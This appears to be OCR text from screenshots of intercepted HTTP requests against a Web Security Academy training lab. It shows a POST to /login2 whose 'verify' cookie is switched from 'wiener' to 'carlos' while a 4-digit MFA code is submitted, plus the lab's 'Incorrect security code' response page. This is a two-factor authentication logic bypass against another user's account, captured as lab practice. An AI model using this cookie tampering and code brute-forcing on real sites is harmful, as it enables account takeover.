 Pretty Raw Hex
1 POST /login2 HTTP/2
2 Host:
0adf00430461af9581299d8a001e00e7.web-security-acade
my.net
3 Cookie: session=2b2mVpnchdrv5jGaLZcQNUjhe1DEfQm8;
verify=wiener
4 User-Agent: Mozilla/5.0 (X11; Linux aarch64;
rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 13
10 Origin:
https://0adf00430461af9581299d8a001e00e7.web-securi
ty-academy.net
11 Referer:
https://0adf00430461af9581299d8a001e00e7.web-securi
ty-academy.net/login2
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18
19 mfa-code=0659
Pretty Raw Hex
1 POST /login2 HTTP/2
2 Host:
0adf00430461af9581299d8a001e00e7.web-security-acade
my.net
3 Cookie: session=2b2mVpnchdrv5jGaLZcQNUjhe1DEfQm8;
verify=carlos
4 User-Agent: Mozilla/5.0 (X11; Linux aarch64;
rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 13
10 Origin:
https://0adf00430461af9581299d8a001e00e7.web-securi
ty-academy.net
11 Referer:
https://0adf00430461af9581299d8a001e00e7.web-securi
ty-academy.net/login2
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18
19 mfa-code=0659
Pretty Raw Hex Render
41 </section>
42 </div>
43 <div theme="">
44 <section class="maincontainer">
45 <div class="container is-page">
46 <header class="navigation-header">
47 <section class="top-links">
48 <a href=/>Home
</a>
<p>
|
</p>
49 <a href="/my-account">
My account
</a>
<p>
|
</p>
50 </section>
51 </header>
52 <header class="notification-header">
53 </header>
54 <form class=login-form method=POST>
55 <p class=is-warning>
Incorrect security code
</p>
56 <label>
Please enter your 4-digit security code
</label>
57 <input required type=text name=mfa-code>
58 <button class=button type=submit>
Login
</button>
59 </form>